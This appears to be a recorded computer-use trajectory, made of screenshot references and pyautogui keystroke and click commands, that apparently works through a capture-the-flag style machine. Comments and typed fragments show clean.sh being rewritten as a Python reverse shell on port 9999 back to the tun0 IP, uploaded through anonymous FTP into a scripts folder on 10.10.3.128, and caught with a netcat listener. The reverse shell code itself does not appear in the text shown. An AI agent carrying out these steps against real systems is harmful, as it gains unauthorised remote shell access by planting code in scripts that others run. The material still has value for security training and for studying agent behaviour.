
pyautogui.click(465, 295)

# - Rewrite clean.sh in nano as a Python reverse shell on port 9999, copying the tun0 IP
pyautogui.write('rm clean.sh')

pyautogui.write('nano cle')

pyautogui.write('a')

pyautogui.write('9999')
pyautogui.write('ip')

pyautogui.write('a s tun0')

pyautogui.doubleClick(113, 397)
pyautogui.write('ftp 10.10.3.128')

# - Log into FTP anonymously, list the scripts folder, and upload clean.sh with put
pyautogui.write('anon')

pyautogui.write('ymous')

pyautogui.write('cd')

pyautogui.write('scripts')

pyautogui.write('ls')

pyautogui.write('put c')

pyautogui.write('lean.')

pyautogui.write('sh')

# - Start a netcat listener on port 9999 with nc -lnvp
pyautogui.write('n')

pyautogui.write('c -ln')

pyautogui.write('vp 999')
